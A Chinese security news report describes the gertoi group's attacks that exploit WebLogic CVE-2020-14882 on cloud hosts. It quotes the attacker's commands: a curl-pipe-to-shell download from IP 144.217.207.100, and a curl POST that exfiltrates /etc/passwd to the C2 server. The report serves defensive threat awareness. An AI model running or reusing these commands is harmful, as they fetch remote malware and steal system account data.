【安全资讯】gertoi团伙利用Weblogic漏洞(CVE-2020-14882)的攻击活动

近日,研究人员发现黑客利用Weblogic漏洞(CVE-2020-14882)针对云服务器的攻击行动。如果攻击者利用漏洞攻击得手,就会通过CURL命令将存有Linux系统各类账号密码的文件/etc/passwd上传至C2服务器,从而窃取失陷系统的关键敏感信息,同时再利用失陷服务器挖矿。根据发现的恶意程序文件名,将该团伙命名为gertoi团伙。

编号为CVE-2020-14882的weblogic高危漏洞,为Oracle官方于2020年10月发布公告修复的数百个高危漏洞之一。未经授权的攻击者可以绕过WebLogic后台登录限制,直接远程利用反序列化漏洞,从而完全接管WebLogic服务器,风险极大。



黑客利用Weblogci漏洞CVE-2020-14882针对云主机的攻击,攻击源IP为144.217.207.100。

漏洞攻击后执行的恶意命令为:



curl http[:]//144.217.207.100:2222/gertoi | sh

gertoi是另外一条命令:



curl --data-binary "@/etc/passwd" http[:]//144.217.207.100:2223



curl通过POST请求将保存Linux账号密码的文件/etc/passwd上传至服务器

144.217.207.100:2223,接着服务器端通过 “GET request for /”命令来接收数据。

/etc/passwd文件中保存了大量的账号密码信息,服务器被攻击成功可能导致用户敏感信息泄露。

此外,在黑客控制的服务器上还发现与挖矿相关的攻击样本。

失陷指标(IOC)3

这么重要的IOC情报,赶紧

登录

来看看吧~

0条评论

看了这么久,请

登录

,对他说点啥~

0

0

分享

微信扫一扫分享